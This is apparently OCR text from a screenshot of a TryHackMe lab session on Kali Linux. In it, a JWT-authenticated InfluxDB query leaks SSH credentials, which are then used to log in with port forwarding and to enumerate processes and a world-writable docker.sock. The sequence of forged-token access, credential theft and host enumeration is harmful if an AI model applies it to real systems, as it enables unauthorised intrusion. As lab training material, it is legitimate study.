 10:38
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo ssh — Konsole
File Edit View Bookmarks Settings Help
- : sudo ssh
er eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk
2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_
LmH9iE7owqlk"
{"results":[{"statement_id":0,"series":[{"name":"ssh","columns"
:["time","pw","user"],"values":[["2021-05-16T12:00:00Z",7788764
472,"uzJk6Ry98d8C"]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo ssh uzJk6Ry98d8C@10.10.27.73 -L 8080:localhost:8080 -p
2222
uzJk6Ry98d8C@10.10.27.73's password:
The programs included with the Debian GNU/Linux system are free
software;
the exact distribution terms for each program are described in
the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the exte
nt
permitted by applicable law.
Last login: Sat Aug  7 07:34:24 2021 from ip-10-8-149-124.eu-we
st-1.compute.internal
uzJk6Ry98d8C@4e104ca27dd2:~$
- : sudo ssh
drwxr-xr-x 62 root root 4096 Aug 7 07:33 ..
srw-rw-rw- 1 root influxdb 0 Aug 7 05:16 docker.sock
drwxrwxrwt 2 root root 4096 Jun 20 2017 lock
drwxr-xr-x 2 root root 4096 Aug 7 05:16 sshd
-rw-r--r-- 1 root root 3 Aug 7 05:16 sshd.pid
drwxr-xr-x 2 root root 4096 May 18 14:49 systemd
-rw-rw-r-- 1 root utmp 384 Aug 7 07:34 utmp
uzJk6Ry98d8C@4e104ca27dd2:~$ netstat -antp
-bash: netstat: command not found
uzJk6Ry98d8C@4e104ca27dd2:~$ netsta -antp
-bash: netsta: command not found
uzJk6Ry98d8C@4e104ca27dd2:~$ nbstat -antp
-bash: nbstat: command not found
uzJk6Ry98d8C@4e104ca27dd2:~$ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMA
root 1 0.0 0.2 20048 2800 ? Ss 05:16 0:00 /bin/
root 8 0.0 0.2 44764 2648 ? S 05:16 0:00 /bin/
uzJk6Ry+ 19 0.0 0.2 11620 2356 ? Ss 05:16 0:00 bash
uzJk6Ry+ 20 0.0 0.2 11676 2576 ? S 05:16 0:03 /bin/
uzJk6Ry+ 21 0.2 5.8 388748 59680 ? Sl 05:16 0:18 influ
root 34 0.0 0.3 55184 3284 ? Ss 05:16 0:00 /usr/
uzJk6Ry+ 626 0.0 0.0 4240 720 ? S 07:36 0:00 sleep
uzJk6Ry+ 628 0.0 0.1 17508 1956 pts/0 R+ 07:36 0:00 ps -a
uzJk6Ry+ 6905 0.0 0.2 19652 2680 ? S 05:18 0:00 socat
root 32747 0.0 0.5 80032 5752 ? Ss 07:34 0:00 sshd:
uzJk6Ry+ 32765 0.0 0.4 80032 4360 ? S 07:34 0:00 sshd:
uzJk6Ry+ 32766 0.0 0.3 20260 3248 pts/0 Ss 07:34 0:00 -bash
uzJk6Ry98d8C@4e104ca27dd2:~$ nbstat -antp
- : sudo openvpn TryHackMe : zsh - : sudo ssh
- : sudo ssh — Konsole Epoch Unix Timestamp Converter ... Untitled * — KWrite 3:38 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.